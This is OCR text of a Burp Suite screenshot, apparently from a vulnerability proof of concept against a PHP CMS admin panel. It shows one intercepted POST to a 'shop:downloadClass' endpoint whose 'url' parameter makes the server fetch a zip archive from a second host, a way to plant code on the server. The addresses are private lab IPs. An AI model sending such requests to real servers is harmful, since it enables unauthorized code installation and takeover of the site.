 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://172.20.10.5:12345
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex U2C Chinese
POST /index.php/admin/?do=shop:downloadClass&ajax=1 HTTP/1.1
Host: 172.20.10.5:12345
Content-Length: 148
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.46
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.20.10.5:12345
Referer: http://172.20.10.5:12345/index.php/admin/?do=shop:index&action=detail&classhash=filemanager
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
Cookie: token_26e94a=05ac2e87956a48fa0c1a49f789c516ac; csrf_26e94a=cea4484a
Connection: close
classhash=filemanager123&url=http://172.20.10.2:1234/1.zip&csrf=cea4484a
? < + > Type a search term 0 matches